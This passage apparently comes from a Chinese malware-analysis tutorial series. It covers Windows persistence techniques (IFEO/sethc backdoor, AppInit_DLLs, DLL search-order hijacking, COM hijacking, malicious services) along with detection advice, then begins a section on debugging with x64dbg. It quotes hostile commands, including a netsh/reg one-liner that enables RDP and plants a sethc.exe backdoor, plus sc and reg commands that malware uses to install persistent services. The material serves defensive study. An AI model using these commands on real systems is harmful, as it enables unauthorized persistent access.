\u003e \"cmd /c netsh firewall add portopening tcp 3389 all \u0026 reg add HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Terminal Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f \u0026 REG ADD HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe /v Debugger /t REG_SZ /d %windir%\\system32\\taskmgr.exe /f\"这种类型的攻击略微难以发现，因为攻击者要么用合法程序替换无障碍程序，要么利用合法程序。然而，如果你怀疑无障碍程序（sethc.exe）已被合法文件（如 cmd.exe 或 taskmgr.exe）取代，那么你可以将被取代的无障碍程序的哈希值与合法文件（cmd.exe 或 taskmgr.exe）的哈希值进行比较，以寻找匹配。哈希值匹配表明原始的 sethc.exe 文件被替换。你还可以检查图像文件执行选项的注册表项，看是否有任何可疑的修改。\n2.7 启用的应用程序的DLLs(AppInit_DLLs) Windows中的AppInit_DLLs功能提供了一种将自定义DLLs加载到每个交互式应用程序的地址空间的方法。一旦DLL被加载到任何进程的地址空间，它就可以在该进程的上下文中运行，并可以钩住知名的API来实现一个替代功能。攻击者可以通过在以下注册表键中设置AppInit_DLLs值来实现其恶意DLL的持久性。这个值通常包含空格或以逗号分隔的DLLs列表。这里指定的所有DLLs都被加载到每个加载User32.dll的进程中。由于User32.dll几乎被所有进程加载，这种技术使攻击者能够将他们的恶意DLL加载到大多数进程中，并在加载进程的上下文中执行恶意代码。除了设置AppInit_DLLs值，攻击者还可以通过将LoadAppInit_DLLs注册表值设置为1来启用AppInit_DLLs功能。在启用安全启动的Windows 8和更高版本中，AppInit_DLLs功能被禁用。\nHKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows以下截图显示了由T9000后门（https://researchcenter.paloaltonetworks.com/2016/02/t9000-advanced-modular- backdoor-uses-complex-anti-analysis-techniques/）添加的AppInit DLL条目。\n由于添加了前面的注册表项，当任何新进程（加载User32.dll）启动时，都会将恶意DLL（ResN32.dll）加载到其地址空间。下面的截图显示了重启系统后加载恶意DLL（ResN32.dll）的操作系统的进程。由于这些进程大多以高完整性级别运行，它允许对手以高权限执行恶意代码。\n为了检测这种技术，你可以寻找在 AppInit_DLLs注册表的可疑条目，这些条目与你环境中的合法程序无关。你还可以寻找任何由于加载恶意DLL而表现出异常行为的进程。\n2.8 DLL搜索顺序劫持 当一个进程被执行时，其相关的DLL被加载到进程内存中（通过导入表或作为进程调用LoadLibrary() API的结果）。Windows操作系统在预定义的位置上以特定的顺序搜索要加载的DLL。搜索顺序在MSDN这里有记录：http:// msdn.microsoft.com/en-us/library/ms682586（VS.85）.aspx。\n简而言之，如果任何DLL必须被加载，操作系统首先检查DLL是否已经在内存中加载。如果是，它就会使用加载的DLL。如果没有，它就检查该DLL是否被定义在KnownDLLs注册表键（HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Session Manager\\KnownDLLs）。这里列出的DLLs是系统DLLs（位于system32目录下），它们使用Windows文件保护，以确保这些DLLs不会被删除或更新，除非被操作系统更新。如果要加载的DLL在KnownDLLs列表中，那么该DLL总是从System32目录中加载。如果不满足这些条件，那么操作系统会按顺序在以下位置寻找DLL。\n启动该应用程序的目录。 系统目录（C:\\Windows\\System32）。 16位系统目录（C:\\Windows\\System）。 Windows目录(C:\\Windows)。 当前目录。 在PATH变量中定义的目录。 攻击者可以利用操作系统搜索DLL的方式来提升权限并实现持久性。考虑一下Operation Groundbait（http://www.welivesecurity.com/wp-content/uploads/ 2016/05/Operation-Groundbait.pdf）中使用的恶意软件（Prikormka dropper）。该恶意软件在执行时，会在Windows目录（C:\\Windows）中投放一个名为samlib.dll的恶意DLL，如下所示。\n[CreateFile] toor.exe:4068 \u003e %WinDir%\\samlib.dll在一个干净的操作系统中，一个具有相同名称的DLL（samlib.dll）驻留在C:\\Windows\\System32目录中，这个干净的DLL被驻留在C:\\Windows目录中的explorer.exe加载。这个干净的DLL也被驻扎在system32目录下的其他几个进程加载，如图所示。\n由于恶意DLL与explorer.exe被丢在同一目录下（即C:\\Windows），因此，当系统重新启动时，恶意的samlib.dll被explorer.exe从C:\\Windows目录中加载，而不是从system32目录中加载合法的DLL。下面的截图是在重新启动受感染的系统后拍摄的，显示了由于DLL搜索顺序被劫持而被explorer.exe加载的恶意DLL。\nDLL搜索顺序劫持技术使取证分析变得更加困难，并逃避了传统的防御措施。为了检测这种攻击，你应该考虑监控DLLs的创建、重命名、替换或删除，并寻找任何由进程从异常路径加载的模块（DLLs）。\n2.9 COM劫持 组件对象模型（COM）是一个系统，它允许软件组件之间进行交互和通信，即使它们对对方的代码一无所知（https://msdn.microsoft.com/en-us/library/ms694363(v=vs.85).aspx）。软件组件通过使用COM对象进行交互，这些对象可以在单个进程、其他进程或远程计算机上。COM是作为一个客户/服务器框架来实现的。一个COM客户端是一个使用来自COM服务器（COM对象）的服务的程序，而COM服务器是一个向COM客户端提供服务的对象。COM服务器在DLL（称为进程内服务器）或EXE（称为进程外服务器）中实现一个由各种方法（功能）组成的接口。一个COM客户可以利用COM服务器提供的服务，方法是创建一个COM对象的实例，获取接口的指针，并调用其接口中实现的方法。\nWindows操作系统提供了各种COM对象，可供程序（COM客户端）使用。这些COM对象由一个独特的数字标识，称为类标识符（CLSIDs），它们通常在注册表键HKEY_CLASSES_ROOT\\CLSID\u003c唯一的clsid\u003e中找到。例如，“我的电脑 “的COM对象是{20d04fe0-3aea-1069-a2d8-08002b30309d}，在下面的截图中可以看到。\n对于每个CLSID键，你还有一个叫做InProcServer32的子键，指定实现COM服务器功能的DLL的文件名。下面的截图告诉你shell32.dll（COM服务器）与我的电脑有关。\n与 “我的电脑 “COM对象类似，微软提供了各种其他的COM对象（在DLL中实现），供合法程序使用。当合法程序（COM客户端）使用特定COM对象（使用其CLSID）的服务时，其相关的DLL被加载到客户端程序的进程地址空间。在COM劫持的情况下，攻击者修改了合法COM对象的注册表项，并将其与攻击者的恶意DLL联系起来。其想法是，当合法程序使用被劫持的对象时，恶意DLL会被加载到合法程序的地址空间。这使得对手能够在系统上持续存在并执行恶意代码。\n在下面的例子中，在执行该恶意软件（Trojan.Compfun）时，它掉落了一个扩展名为._dl的dll，如下所示。\n[CreateFile] ions.exe:2232 \u003e %WinDir%\\system\\api-ms-win-downlevel-qgwo- l1-1-0._dl然后，该恶意软件在HKCU\\Software\\Classes\\CLSID中设置了以下注册表值。这个条目将MMDeviceEnumerator类的COM对象{BCDE0395-E52F-467C-8E3D-C4579291692E}与当前用户的恶意DLL C:\\Windows\\system\\api-ms- win-downlevel-qgwo-l1-0._dl相关联。\n[RegSetValue] ions.exe:2232 \u003e HKCU\\Software\\Classes\\CLSID\\{BCDE0395- E52F-467C-8E3D-C4579291692E}\\InprocServer32\\(Default) = C:\\Windows\\system\\api-ms-win-downlevel-qgwo-l1-1-0._dl在一个干净的系统中，MMDeviceEnumerator类的COM对象{BCDE0395-E52F-467C-8E3D-C4579291692E}与DLL MMDevApi.dll相关，其注册表项通常在HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\CLSID\\中找到，而在HKCU\\Software\\Classes\\CLSID\\中没有找到相应条目。\n由于恶意软件在HKCU\\Software\\Classes\\CLSID{BCDE0395-E52F-467C-8E3D-C4579291692E}中添加了一个条目，受感染的系统现在包含两个相同CLSID的注册表项。由于HKCU\\Software\\Classes\\CLSID{BCDE0395-E52F-467C-8E3D- C4579291692E}的用户对象在位于HKLM\\SOFTWARE\\Classes\\CLSID{BCDE0395-E52F-467C-8E3D-C4579291692E}的机器对象之前被加载，恶意DLL被加载，从而劫持了MMDeviceEnumerator的COM对象。现在，任何使用MMDeviceEnumerator对象的进程都会加载恶意的DLL。下面的截图是在重新启动受感染的系统后拍摄的。重启后，恶意的DLL被explorer.exe加载，如图所示。\nCOM劫持技术逃避了大多数传统工具的检测。为了检测这种攻击，你可以在HKCU\\Software\\Classes\\CLSID\\中寻找对象的存在。恶意软件可能不会在HKCU\\Software\\Classes\\CLSID\\中添加条目，而是修改HKLM\\Software\\Classes\\CLSID\\中的现有条目以指向一个恶意二进制文件，因此你也应该考虑检查这个注册表键中指向未知二进制文件的任何值。\n2.10 服务 服务是一个在后台运行的程序，没有任何用户界面，它提供操作系统的核心功能，如事件记录、打印、错误报告等。拥有管理员权限的对手可以通过将恶意程序安装为服务或修改现有的服务而在系统上持续存在。对于攻击者来说，使用服务的好处是，它可以被设置为在操作系统启动时自动启动，而且它大多以SYSTEM这样的特权账户运行；这使得攻击者可以提升权限。攻击者可以将恶意程序实现为EXE、DLL或内核驱动，并作为服务运行。Windows支持各种服务类型，下面概述了恶意程序使用的一些常见服务类型。\nWin32OwnProcess。服务的代码以可执行文件的形式实现，它作为一个单独的进程运行。 Win32ShareProcess。服务的代码以DLL的形式实现，它从一个共享主机进程（svchost.exe）中运行。 内核驱动服务。这种类型的服务在一个驱动程序（.sys）中实现，它被用来在内核空间执行代码。 Windows在注册表的HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSetservices键下存储已安装的服务列表及其配置。每个服务都有自己的子键，由指定服务如何、何时以及是否在EXE、DLL或内核驱动中实现的值组成。例如，Windows安装程序服务的名称是msiserver，在下面的截图中，HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\services下有一个与服务名称相同的子键。ImagePath值指定这个服务的代码在msiexec.exe中实现，Type值为0x10(16)告诉我们它是Win32OwnProcess，Start值0x3代表SERVICE_DEMAND_START，这意味着这个服务需要手动启动。\n要确定与常量值相关的符号名称，你可以参考MSDN的CreateService() API文档（https://msdn.microsoft.com/en- us/library/windows/desktop/ms682450(v=vs.85).aspx），或者你可以通过提供服务名称使用sc工具查询服务配置，如下图所示。这将显示在注册表子键中发现的类似信息。\nC:\\\u003esc qc \"msiserver\" [SC] QueryServiceConfig SUCCESS SERVICE_NAME: msiserver TYPE : 10 WIN32_OWN_PROCESS START_TYPE : 3 DEMAND_START ERROR_CONTROL : 1 NORMAL BINARY_PATH_NAME : C:\\Windows\\system32\\msiexec.exe /V LOAD_ORDER_GROUP : TAG : 0 DISPLAY_NAME : Windows Installer DEPENDENCIES : rpcss SERVICE_START_NAME : LocalSystem现在让我们看一下Win32ShareProcess服务的例子。Dnsclient服务的服务名称是Dnscache，服务的代码是在DLL中实现的。当一个服务被实现为DLL（服务DLL）时，ImagePath注册表值通常会包含svchost.exe的路径（因为那是加载服务DLL的进程）。要确定与服务相关的DLL，你将不得不查看ServiceDLL值，它存在于 HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\services\u003cservice name\u003e\\Parameters子键下。下面的截图显示了与Dnsclient服务相关的DLL（dnsrslvr.dll）；这个DLL被通用主机进程svchost.exe加载。\n攻击者可以通过许多方式创建服务。下面概述了一些常见的方法。\nsc工具。恶意软件可以调用cmd.exe，并可能运行sc命令，如sc创建和sc启动（或net启动），分别创建和启动服务。在下面的例子中，恶意软件执行sc命令（通过cmd.exe）来创建和启动一个名为update的服务。\n[CreateProcess] update.exe:3948 \u003e \"%WinDir%\\System32\\cmd.exe /c sc create update binPath= C:\\malware\\update.exe start= auto \u0026\u0026 sc start update \" 批量脚本。恶意软件可以投放一个批处理脚本，并执行前面提到的命令来创建和启动服务。在下面的例子中，恶意软件（Trojan:Win32/Skeeyah）投放了一个批处理脚本（SACI_W732.bat）并执行批处理脚本（通过cmd.exe），这反过来又创建并启动了一个名为Saci的服务。\n[CreateProcess] W732.exe:2836 \u003e \"%WinDir%\\system32\\cmd.exe /c %LocalAppData%\\Temp\\6DF8.tmp\\SACI_W732.bat \" [CreateProcess] cmd.exe:2832 \u003e \"sc create Saci binPath= %WinDir%\\System32\\Saci.exe type= own start= auto\" [CreateProcess] cmd.exe:2832 \u003e \"sc start Saci\" Windows API。恶意软件可以使用Windows API，如CreateService()和StartService()来创建和启动服务。当你在后台运行sc 工具在后台运行时，它使用这些API调用来创建和启动服务。考虑一下下面这个NetTraveler恶意软件的例子。执行时，它首先丢弃一个dll。\n[CreateFile] d3a.exe:2904 \u003e %WinDir%\\System32\\FastUserSwitchingCompatibilityex.dll 然后，它使用OpenScManager()API打开一个服务控制管理器的句柄，并通过调用CreateService()API创建一个Win32ShareProcess类型的服务。第二个参数指定了服务的名称，在本例中是FastUserSwitchingCompatiblity。\n在调用CreateService()后，服务被创建，以下注册表键被添加到服务配置信息中。\n然后，它在上一步创建的注册表键下创建一个参数子键。\n之后，它丢弃并执行一个批处理脚本，设置注册表值（ServiceDll），将DLL与创建的服务联系起来。批处理脚本的内容在这里显示。\n@echo off @reg add \"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\FastUserSwitchingComp atibility\\Parameters\" /v ServiceDll /t REG_EXPAND_SZ /d C:\\Windows\\system32\\FastUserSwitchingCompatibilityex.dll由于创建了Win32ShareProcess服务，当系统启动时，服务控制管理器（services.exe）会启动svchost.exe进程，该进程又会加载恶意的ServiceDLL FastUserSwitchingCompatibilityex.dll。\nPowerShell和WMI：也可以使用管理工具创建服务，如PowerShell（https://docs.microsoft.com/en-us/powershell/module/ microsoft.powershell.management/new-service?view=powershell-5.1）和Window Management Instrumentation（WMI）高级接口（https://msdn. microsoft.com/en-us/library/aa394418（v=vs.85）.aspx）。 攻击者可以修改（劫持）现有的服务，而不是创建一个新的服务。通常情况下，攻击者会劫持一个未使用或禁用的服务。这使得检测变得稍微困难，因为如果你试图找到非标准或未被识别的服务，你将错过这种类型的攻击。考虑一下BlackEnergy恶意软件投放器的例子，它劫持了现有的服务以在系统上持续存在。在执行时，BlackEnergy用恶意的aliide.sys驱动替换了驻留在system32\\drivers目录下的名为aliide.sys的合法驱动（与名为aliide的服务相关）。替换驱动程序后，它修改了与aliide服务相关的注册表项，并将其设置为自动启动（当系统启动时，该服务自动启动），如以下事件所示。\n[CreateFile] big.exe:4004 \u003e %WinDir%\\System32\\drivers\\aliide.sys [RegSetValue] services.exe:504 \u003e HKLM\\System\\CurrentControlSet\\services\\aliide\\Start = 2下面的截图显示了修改前后aliide服务的服务配置。关于BlackEnergy3 big dropper的详细分析，请阅读作者的博文：https://cysinfo.com/blackout-memory-analysis-of-blackenergy- big-ropper/。\n为了检测此类攻击，请监测与合法程序无关的服务注册表项的变化。寻找与服务相关的二进制路径的修改，以及服务启动类型的变化（从手动到自动）。你还应该考虑监控和记录sc、PowerShell和WMI等工具的使用情况，这些工具可用于与服务互动。Sysinternals AutoRuns工具也可以用来检查服务的使用情况，以实现持久性。\n只要微软Office应用程序启动，敌方就可以持续并执行DLL中的恶意代码。更多细节，请参见http://www.hexacorn.com/blog/2014/04/16/beyond-good-ol-run-key- part-10/ 和 https://researchcenter.paloaltonetworks.com/2016/ 07/unit42-technical-walkthrough-offic-test-persistence-method- used-in-recent-sofacy-attacks/。 关于各种持久化方法的进一步细节，以及了解对手的战术和技术，请参考MITRE的ATT\u0026CK维基：https:/ /attack.mitre.org/wiki/persistence。\n总结 恶意软件使用各种API调用与系统进行交互，在这一章中，你了解到恶意二进制文件是如何使用API调用来实现各种功能的。本章还介绍了对手使用的不同的持久性技术，这些技术使它们即使在系统重启后也能驻留在受害者的系统中（其中一些技术允许恶意二进制软件以高权限执行代码）。 在下一章中，你将了解对手使用的不同的代码注入技术，在合法进程的上下文中执行他们的恶意代码。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析-8-恶意软件的功能和持久化",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-8-%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E5%8A%9F%E8%83%BD%E5%92%8C%E6%8C%81%E4%B9%85%E5%8C%96/index.html"
  },
  {
    "content": "6. 调试恶意软件二进制文件 调试时一个通过受控方式执行恶意代码的技术。Debugger是一个程序，使你可以在更细颗粒度的级别上检查恶意代码。debugger提供了对恶意软件运行时行为的完全控制，并允许控制执行单个或多个指令，也可以选择功能执行程序的（而不是执行整个程序），同时研究恶意软件的每个行动。\n在本章中，你将主要学习IDA Pro（商业反汇编/调试器）和x64dbg（开源x32/x64调试器）提供的调试特性。你将在本章了解这些调试器提供的特性，以及如何使用他们检查程序的运行时行为。根据可用资源的不同，可以自由选择这两个调试器中的一个活两个来调试恶意二进制文件。当调试恶意软件时，需要采取适当措施，因为您将在系统上运行恶意代码。在本章最后，还有如何使用.net反编译器/调试器dnSpy（https://github.com/0xd4d/dnSpy)来调试.net应用程序。\n其他受欢迎的反汇编器/调试器包括radare2 (http://rada.re/r/index.html),调试工具的WinDbg部分为Windows (https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/), Ollydbg (http://www.ollydbg.de/version2.html),免疫调试器(https://www.immunityinc.com/products/debugger/),Hopper (https://www.hopperapp.com/)和Binary Ninja (https://binary.ninja/)。\n1. 通用调试内容 在我们深入研究这些调试器（IDA Pro、x64dbg和DnSpy）提供的特性之前，有必要了解大多数调试器提供的一些常见特性。在本节中，您将主要看到通用的调试概念，在接下来的小节中，我们将重点介绍IDA Pro、x64dbg和dnSpy的基本特性。\n1.1 启动和附加到进程 调试通常选择要调试的程序。有两种方法调试程序： （a）将调试器附加到一个正在运行的进程上， （b）启动一个新的进程。当您将调试器附加到正在运行的进程时，你讲无法控制或者监视程序的初始操作，因为当你有机会附加到进程时，它的所有启动和初始化代码都已经执行了。当您将调试器附加到某个进程时，调试器将刮起该进程，使您有机会在恢复进程之前检查进程的资源或设置断点。\n另一方面，启动一个新进程允许你监视或调试流程采取的每个操作，您还将能够监视流程的初始操作。当你启动调试器时，原始二进制文件将以调试器的用户权限执行。当进程在调试器下启动时，执行将在程序的入口暂停。程序的入口点事将要执行的第一条指令的地址。子啊后面的小节中，将学习如何使用IDApro、x64dbg和dnspy启动并附加到 进程。程序的日寇点不一定是main或winmain函数；在将控制转移到main或winmain之前，执行初始化例程（启动历程）。启动历程的目的是在将控制传递给朱函数之前初始化程序的环境。这个初始化被调试器指定为程序的入口点。\n程序的入口不一定是main或WinMain函数;在将控制转移到main或WinMain之前，初始化程序(启动程序)被执行。启动例程的目的是在将控制传递给主函数之前初始化程序环境。这个初始化被调试器指定为程序的入口点。\n1.2 控制进程执行 调试器使您能够在进程执行时控制/修改进程的行为。调试器提供的两个重要功能是:(a)控制执行的能力，(b)中断执行的能力(使用断点)。使用调试器，您可以在将控制权返回给调试器之前执行一个或多个指令(或选择函数)。在分析过程中，您将结合调试器的受控执行和中断(断点)特性来监视恶意软件的行为。在本节中，您将了解调试器提供的常用执行控制功能;在后面的章节中，您将学习如何在IDA Pro、x64dbg和dnSpy中使用这些特性。\n下面是调试器提供的一些常见的执行控制选项:\n继续（运行）。 这将执行所有的指令，直到达到一个断点或发生一个异常。当你把一个恶意软件加载到调试器中，并在没有设置断点的情况下使用继续（运行）选项时，它将执行所有的指令而不给你任何控制权；所以，你通常将这个选项和断点一起使用，在断点位置中断程序。\n步入和跨步。 使用Step into和Step over，你可以执行一条指令。在执行完单条指令后，调试器停止，给你一个机会检查进程的资源。当您执行一条调用函数的指令时，步入和跨步的区别就出现了。例如，在下面的代码中，在➊，有一个对函数sub_401000的调用。当你对这条指令使用step into选项时，调试器将在函数的开始处（地址为0x401000）停止，而当你使用step over时，整个函数将被执行，调试器将在下一条指令➋（即地址为0x00401018）暂停。你通常会使用step into来进入一个函数内部，以了解它的内部工作原理。当你已经知道一个函数的作用（例如在API函数中）并希望跳过它时，就会使用Step over。\n.text:00401010 push ebp .text:00401011 mov ebp, esp .text:00401013 call sub_401000 ➊ .text:00401018 xor eax,eax ➋ Execute till Return（运行至返回）。 这个选项允许你执行当前函数中的所有指令，直到它返回。如果你不小心进入了一个函数（或进入了一个不感兴趣的函数），并希望从里面出来，这就很有用。在一个函数中使用这个选项会把你带到函数的末端（ret或retn），之后你可以使用step into或step over选项返回到调用的函数。 Run to cursor 运行到光标（运行到选择）。 这允许你执行指令直到当前的光标位置，或者直到到达所选指令。 1.3 用断点中断程序 断点是调试器的一项功能，它允许你在程序中一个非常具体的位置中断程序的执行。断点可以用来暂停某条指令的执行，或者当程序调用某个函数/API函数时，或者当程序从某个内存地址读、写或执行时。你可以在一个程序中设置多个断点，当到达任何一个断点时，程序的执行将被中断。一旦达到一个断点，就有可能监测/修改程序的各个方面。调试器通常允许你设置不同类型的中断点。\n软件断点。 默认情况下，调试器会使用软件断点。软件断点的实现是用一条软件断点指令替换断点地址的指令，如int 3指令（操作码为0xCC）。当软件断点指令（如int 3）被执行时，控制权被转移到调试器上，调试器正在调试被中断的进程。使用软件断点的好处是，你可以设置无限数量的断点。缺点是，恶意软件可以寻找断点指令（int 3），并修改它来改变所附调试器的正常操作。 硬件断点。CPU，如x86，通过使用CPU的调试寄存器DR0-DR7，支持硬件断点。你可以使用DR0-DR3设置最多四个硬件断点；其他剩余的调试寄存器用于指定每个断点的附加条件。在硬件断点的情况下，没有指令被替换，但是CPU会根据调试寄存器中的数值决定程序是否应该被中断。 内存断点。 这些断点允许你在一条指令访问（读出或写入）内存时暂停执行，而不是暂停执行。如果你想知道某条内存何时被访问（读或写），并想知道哪条指令访问了它，这就很有用。例如，如果你在内存中发现一个有趣的字符串或数据，你可以在该地址上设置一个内存断点，以确定在什么情况下访问该内存。条件性断点。 使用条件性断点，您可以指定必须满足的条件来触发断点。如果达到了条件性断点但条件没有得到满足，调试器会自动恢复程序的执行。条件性断点不是指令的特性，也不是CPU的特性，而是调试器提供的一种功能。因此，您可以为软件和硬件断点指定条件。当条件断点被设置后，调试器的责任是评估条件表达式，并确定程序是否需要中断。 1.4 追踪程序的执行 追踪是一种调试功能，它允许你在进程执行时记录（日志）特定的事件。追踪给你提供二进制文件的详细执行信息。在后面的章节中，你将了解IDA和x64dbg所提供的不同类型的跟踪功能。\n2. 使用x64dbg调试二进制文件 x64dbg（https://x64dbg.com）是一个开源的调试器。你可以使用x64dbg来调试32位和64位应用程序。它有一个易于使用的GUI，并提供各种调试功能（https://x64dbg.com/#features）。在本节中，你将看到x64dbg提供的一些调试功能，以及如何使用它来调试一个恶意的二进制文件。\n2.1 在x64dbg中启动一个新进程 在x64dbg中，要加载一个可执行文件，选择文件|打开，并浏览到你想调试的文件；这将启动该进程，调试器将在系统断点、TLS回调或程序入口点函数处暂停，这取决于配置设置。你可以通过选择选项|首选项|事件来访问设置对话框。默认的设置对话框显示如下，可执行文件被加载时的默认设置。调试器首先在系统函数中中断（因为系统断点选项被选中）。接下来，在你运行调试器后，它将在TLS回调函数处暂停，如果存在的话（因为TLS回调选项被选中）。这有时是有用的，因为一些反调试器的技巧包含TLS条目，允许恶意软件在主程序运行前执行代码。如果你进一步执行该程序，执行会在程序的入口处暂停。\n编辑百度：TLS回调函数是指，每当创建/终止进程的线程时会自动调用执行的函数。创建的主线程也会自动调用回调函数，且其调用执行先于EP代码。\n如果你想让执行直接在程序的入口处暂停，那么请取消勾选系统断点和TLS回调选项（这种配置对大多数恶意软件程序来说应该是很好的，除非恶意软件使用反调试技巧）。要保存配置设置，只需点击保存按钮。有了这个配置，当可执行文件被加载时，进程就会开始，并在程序的进入点暂停执行，如图所示。\n2.2 附属于一个现有的进程 要在x64dbg中附加到一个现有的进程，选择文件|附加（或Alt + A）；这将出现一个显示运行进程的对话框，如下所示。选择你想调试的进程，然后点击附加按钮。当调试器被附加时，进程被暂停，给你时间设置断点和检查进程的资源。当您关闭调试器时，附加的进程将终止。如果您不希望所连接的进程终止，您可以通过选择文件|分离（Ctrl + Alt + F2）来分离一个进程；这可以确保在您关闭调试器时，所连接的进程不会被终止。\n有时，当您尝试将调试器附加到一个进程时，您会发现并非所有的进程都列在对话框中。在这种情况下，请确保你是以管理员身份运行调试器；你需要通过选择 “选项”|“偏好”，并在 “引擎 “选项卡中勾选 “启用调试权限”，来启用调试权限设置。\n2.3 x64dbg调试器接口 当你在x64dbg中加载一个程序时，你会看到一个调试器显示屏，如下图所示。调试器显示包含多个标签；每个标签显示不同的窗口。每个窗口都包含关于被调试二进制文件的不同信息。\n反汇编窗口（CPU窗口）。它显示了被调试程序的所有指令的反汇编情况。这个窗口以线性方式显示反汇编，并与指令指针寄存器（eip或rip）的当前值同步。这个窗口的左边部分显示一个箭头，表示程序的非线性流程（如分支或循环）。你可以通过按G热键来显示控制流图。控制图显示如下；条件性跳转使用绿色和红色箭头。绿色箭头表示如果条件为真将进行跳跃，红色箭头表示不进行跳跃。蓝色箭头用于无条件跳转，向上（向后）的蓝色箭头表示一个循环。\n寄存器窗口。 这个窗口显示CPU寄存器的当前状态。通过双击寄存器并输入一个新的数值，可以修改寄存器中的数值（你也可以右击并修改寄存器的数值为零或增加/减少寄存器的数值）。你可以通过双击标志位的值来切换标志位的开或关。你不能改变指令指针（eip或rip）的值。当你调试程序时，寄存器的值会发生变化；调试器会用红色突出显示寄存器的值，以表示自上一条指令以来的变化。\n堆栈窗口。 堆栈视图显示进程的运行时堆栈的数据内容。在恶意软件分析过程中，你通常会在调用一个函数之前检查堆栈，以确定传递给函数的参数数量和函数参数的类型（如整数或字符指针）。\n转储窗口。 它显示内存的标准十六进制转储。你可以使用转储窗口来检查被调试进程中任何有效内存地址的内容。例如，如果一个堆栈位置、寄存器或指令包含一个有效的内存位置，要检查该内存位置，右击该地址并选择在转储中关注选项。\n内存地图窗口。 你可以点击Memory Map标签来显示Memory Map窗口的内容。这提供了进程内存的布局，并为你提供了进程中分配的内存段的细节。它是查看可执行文件及其部分在内存中的加载位置的一个好方法。这个窗口还包含关于进程中的DLLs及其在内存中的部分的信息。你可以双击任何条目来重新定位显示到相应的内存位置。\n符号窗口。 你可以点击符号标签来显示符号窗口的内容。左边窗格显示加载的模块（可执行文件及其DLLs）的列表；点击一个模块条目将在右边窗格中显示其导入和导出函数，如下所示。这个窗口对于确定导入和导出函数在内存中的位置非常有用。\n引用窗口References Window。 这个窗口显示对API调用的参考。点击引用标签，默认情况下不会显示API的引用。要填充这个窗口，在反汇编（CPU）窗口的任何地方（加载了可执行文件）点击右键，然后选择搜索|当前模块|中间调用；这将在参考窗口中填充程序中所有API调用的参考。下面的截图显示了对多个API函数的引用；第一个条目告诉你，在地址0x00401C4D处，指令调用了CreateFileA API（由Kernel32.dll导出）。双击该条目将带你到相应的地址（在这种情况下，0x00401C4D）。你也可以在这个地址设置一个断点；一旦断点被击中，你可以检查传递给CreateFileA函数的参数。\n手柄窗口Handles Window。 你可以点击 “手柄 “选项卡，弹出手柄窗口；要显示内容，在手柄窗口内点击右键，选择 “刷新”（或F5）。这将显示所有打开的句柄的详细信息。在上一章中，当我们讨论Windows API时，你了解到进程可以打开一个对象（如文件、注册表等）的句柄，这些句柄可以传递给函数，如WriteFile，以执行后续操作。当你在检查API时，这些句柄很有用，比如WriteFile，它将告诉你与句柄相关的对象。例如，在调试一个恶意软件样本时，确定WriteFile API调用接受的句柄值为0x50。 检查句柄窗口显示，句柄值0x50与文件ka4a8213.log有关，如图所示。\n线程窗口Threads Window。这显示了当前进程中的线程列表。你可以在这个窗口上点击右键，暂停一个/多个线程或恢复一个暂停的线程。\n2.4 使用x64dbg控制进程执行 在第1.2节，控制进程执行，我们研究了调试器提供的不同执行控制功能。下表概述了常见的执行选项以及如何在x64dbg中访问这些选项。\n功能 快捷键 Menu Run F9 Debugger |Run Step into步进 F7 Debugger | Step into Step over步过 F8 Debugger | Step over Run until selection步进直到满足条件 F4 Debugger | Run until selection 2.5 在x64dbg中设置断点 在x64dbg中，您可以通过导航到您希望程序暂停的地址并按下F2键（或右键单击并选择断点|切换）来设置一个软件断点。要设置硬件断点，可以在你想设置断点的位置上点击右键，选择断点|执行时设置硬件。\n你也可以使用硬件断点在写或读/写（访问）一个内存位置时断点。要在内存访问中设置硬件断点，在转储窗格中，右击所需的地址，选择断点|硬件，访问，然后选择适当的数据类型（如字节、字、字或q字），如下面的截图所示。以同样的方式，你可以通过选择Breakpoint | Hardware, Write选项来设置内存写入时的硬件断点。\n除了硬件内存断点外，你也可以用同样的方式设置内存断点。要做到这一点，在转储窗格中，右击所需的地址，选择断点|内存，访问（用于内存访问）或断点|内存，写入（用于内存写入）。\n要查看所有的活动断点，只需点击断点标签；这将在断点窗口中列出所有的软件、硬件和内存断点。您也可以在断点窗口内的任何指令上点击右键，删除一个或所有的断点。\n关于x64dbg中可用选项的更多信息，请参考x64dbg在线文档：http://x64dbg.readthedocs.io/en/latest/index.html。 你也可以在x64dbg界面上按F1键访问x64dbg帮助手册。\n2.6 调试32位恶意软件 有了对调试功能的了解，让我们来看看调试如何帮助我们了解恶意软件的行为。考虑一个恶意软件样本的代码摘录，其中恶意软件调用CreateFileA函数来创建一个文件。为了确定它所创建的文件的名称，你可以在调用CreateFileA函数时设置一个断点，并执行程序直到它到达断点。当它到达断点时（也就是在调用CreateFileA之前），该函数的所有参数将被推到堆栈中；然后我们可以检查堆栈中的第一个参数，以确定文件的名称。在下面的截图中，当执行在断点处暂停时，x64dbg会在指令旁边和堆栈上的参数旁边添加一个注释（如果是字符串），以表明正在传递给函数的参数。从截图中可以看出，该恶意软件在%Appdata%\\Microsoft目录下创建了一个可执行文件winlogdate.exe。你也可以通过右击堆栈窗口中的第一个参数，并选择follow DWORD in dump选项来获得这些信息，该选项在十六进制窗口中显示内容。\n在创建可执行文件后，恶意软件将CreateFile返回的句柄值（0x54）作为第一个参数传递给WriteFile，并写入可执行内容（作为第二个参数传递），如这里所示。\n让我们假设你不知道哪个对象与句柄 0x54 相关联，可能是因为你直接在 WriteFile 上设置了一个断点，而最初没有在 CreateFile 